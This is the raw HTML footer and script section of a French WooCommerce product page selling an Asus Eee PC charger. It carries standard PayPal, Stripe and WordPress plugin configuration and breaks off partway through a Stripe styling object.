<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/chargeur-asus-eepc-19v-2-1a-exa0901xh-1-2-5mm-0-7mm-original/#product","name":"Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original)","url":"https://www.cjl-info.com/produit/chargeur-asus-eepc-19v-2-1a-exa0901xh-1-2-5mm-0-7mm-original/","description":"Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original)","image":"https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300.png","sku":"281","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cjl-info.com/produit/chargeur-asus-eepc-19v-2-1a-exa0901xh-1-2-5mm-0-7mm-original/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"95ab596899","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"63a1f07f96"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"6a18bb04e1"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"c48ebf9aae"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"6b8279b373"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"ebee868a6c"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"4194c988e3"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"fdab9482fa"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"7b3edf229b"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"c573c64ce0"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"9603768b7e"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"2c0a7d90ec"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"24b86607e5"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"3be23fc1d3"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"2a05eac3c0","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":15,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "29c9c78257" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"2091cc852a","shipping":"c0be70fc7c","normalize_address":"238e6f5935","get_cart_details":"22627c33b8","update_shipping":"6176485558","checkout":"f8fd77ea4e","add_to_cart":"e0b0146cd3","get_selected_product_data":"4a5785eae8","log_errors":"d00b4e2ca5","clear_cart":"c44e490cd8","pay_for_order":"dab933c37d","wc_store_api":"2a05eac3c0","wc_store_api_express_checkout":"71daa4f39b"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original)","amount":1500},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1500,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":{"billing_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"billing","required":0},"shipping_phone":{"label":"T\u00e9l\u00e9phone","type":"tel","location":"shipping","required":false},"shipping_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"shipping","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"52c0ad7f8f","apply_coupon_nonce":"5ae222e2ce","remove_coupon_nonce":"23d5d6a15a","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"1358bef0c4","updatePaymentIntentNonce":"8832e4a8f3","createSetupIntentNonce":"e81320f5e1","createAndConfirmSetupIntentNonce":"0ddccb2bfe","updateFailedOrderNonce":"23b268dabb","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(220, 215, 226)","colorText":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSizeBase":"20px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(250, 250, 250)","borderBottomColor":"rgb(229, 229, 229)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"2px","borderLeftColor":"rgb(229, 229, 229)","borderLeftStyle":"solid","borderLeftWidth":"2px","borderRightColor":"rgb(229, 229, 229)","borderRightStyle":"solid","borderRightWidth":"2px","borderTopColor":"rgb(229, 229, 229)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"2px","boxShadow":"none","color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"7px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Input--invalid":{"backgroundColor":"rgb(250, 250, 250)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"2px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"2px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"2px","borderTopColor":"rgb(170, 0, 